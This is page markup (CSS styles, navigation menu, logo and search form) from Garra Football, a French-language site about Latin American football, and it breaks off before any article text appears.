.tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_32 .tdb-menu>li{margin-right:34px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:34px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more{padding:0px;color:var(--white-forest-beat)}.tdi_32 .tdb-menu>li .tdb-menu-sep,.tdi_32 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:0px;color:var(--transparent-white-2-forest-beat)}.tdi_32 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--white-forest-beat)}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-forest-beat)!important;font-size:15px!important;line-height:70px!important;font-weight:700!important;text-transform:none!important}.tdi_32 .tdb-menu>.tdb-normal-menu>ul,.tdi_32 .td-pulldown-filter-list{left:0px}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:15px 0;background-color:var(--accent-forest-beat);box-shadow:none}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:12px;font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 15px}.tdi_32 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 60px)!important}.tdi_32 .tdb-mega-menu .tdb_header_mega_menu{max-width:1592px;margin:0 auto;background-color:var(--accent-forest-beat)}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_32 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:rgba(0,0,0,0);border-width:0px;box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_32 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li{margin-right:24px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:24px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px;top:-1px}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:10px;font-size:13px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 10px}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}</style><style>.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--white-forest-beat);height:2px;bottom:20px}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:17px}}</style><style>.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--white-forest-beat)}.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--white-forest-beat)}</style><div id=tdi_32 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25695"><a href="https://garrafootball.com/histoire/"><div class="tdb-menu-item-text">Histoire</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><div class="tdb-menu-item-text">Joueurs de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><div class="tdb-menu-item-text">Équipes de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25696"><a href="https://garrafootball.com/classicos/"><div class="tdb-menu-item-text">Classicos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25700"><a href="https://garrafootball.com/top-listes/"><div class="tdb-menu-item-text">Top listes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><div class="tdb-menu-item-text">Chants de supporters</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25697 tdb-menu-item-inactive"><a href="https://garrafootball.com/conmebol/"><div class="tdb-menu-item-text">CONMEBOL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2880"><a href="https://garrafootball.com/conmebol/copa-libertadores/"><div class="tdb-menu-item-text">Copa Libertadores</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-3448"><a href="https://garrafootball.com/argentine/"><div class="tdb-menu-item-text">Argentine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3449"><a href="https://garrafootball.com/bresil/"><div class="tdb-menu-item-text">Brésil</div></a></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}div.tdi_36{width:auto!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><style>.tdi_37{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_ce4b{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal{width:1592px;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:25px 32px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal-bg{background:rgba(10,10,10,0.55)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{padding:20px 22px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_38 .tdm-btn-text,body .tdi_38 i{color:var(--white-forest-beat)}body .tdi_38 svg{fill:var(--white-forest-beat)}body .tdi_38 svg *{fill:inherit}body .tdi_38:hover .tdm-btn-text,body .tdi_38:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_38:hover svg{fill:var(--white-forest-beat)}body .tdi_38:hover svg *{fill:inherit}.tdi_38 i{font-size:24px}.tdi_38 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_38 i{font-size:20px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_38 " ><span class="tdm-btn-text"></span><i class="tdm-btn-icon td-icon-search"></i></a></div><div id="tdm-popup-modal-td_m_ce4b" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  ><style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-20px;margin-right:-20px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:17px!important;padding-bottom:18px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:0px!important;margin-left:0px!important;padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:24px!important}}@media (max-width:767px){.tdi_45{margin-right:24px!important}}</style><style>.tdc-row .tdi_45 .tdb-logo-a,.tdc-row .tdi_45 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:34px;display:block}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdc-row .tdi_45 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_45 .tdb-logo-text-title{display:none}.tdc-row .tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_45 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}@media (max-width:767px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"><image href="[data-uri]" height="100%" width="100%"/></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><style>.tdi_46{margin-bottom:0px!important;padding-right:48px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-right:36px!important}}@media (max-width:767px){.tdi_46{padding-right:36px!important}}</style><style>.td-theme-wrap .tdc-row .tdi_46{text-align:left}.tdc-row .tdi_46 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 9px 3px 0}.tdc-row .tdi_46 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_46 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_46 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_46 .tdb-search-form-btn{color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_46 .tdb-search-form-btn svg,.tdc-row .tdi_46 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover svg,.tdc-row .tdi_46 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_46" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_46" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="25372" data-autoload-tpl-id="26530" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-26530"
class="post-26530 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  ><style scoped>.tdi_48{min-height:0}</style><div id="tdi_49" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50{margin-left:-30px;margin-right:-30px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_50{margin-left:-20px;margin-right:-20px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_taxonomies tdi_53 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_53" ><style>.tdi_53{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:3px!important}}@media (max-width:767px){.tdi_53{margin-bottom:3px!important}}</style><style>.tdb_single_taxonomies{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_taxonomies .tdb-category{display:flex;flex-wrap:wrap}.tdb_single_taxonomies a{display:flex;flex-wrap:wrap;pointer-events:auto;font-size:10px;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_taxonomies a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_taxonomies a:hover .tdb-cat-bg:before{opacity:1}.tdb_single_taxonomies .tdb-cat-img{position:relative}.tdb_single_taxonomies .tdb-cat-img img{display:block;height:auto}.tdb_single_taxonomies .tdb-category i:last-of-type{display:none}.tdb_single_taxonomies .tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb_single_taxonomies .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_single_taxonomies .tdb-cat-sep-svg{line-height:0}.tdb_single_taxonomies .tdb-cat-sep-svg svg{width:14px;height:auto}.tdb_single_taxonomies .tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb_single_taxonomies .tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_single_taxonomies .tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdb_single_taxonomies .tdb-cat-cfs{display:flex;flex-wrap:wrap;width:100%;margin-left:-6px;margin-right:-6px}.tdb_single_taxonomies .tdb-cat-cf{margin-top:6px;padding-left:6px;padding-right:6px;font-size:.9em}.td-theme-wrap .tdi_53 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_53 .tdb-cat-text{margin-right:10px}.tdi_53 .tdb-entry-category{padding:0px;margin:0 12px 8px 0;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_53 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_53 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_53 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_53 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_53 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category tdb-term-72"  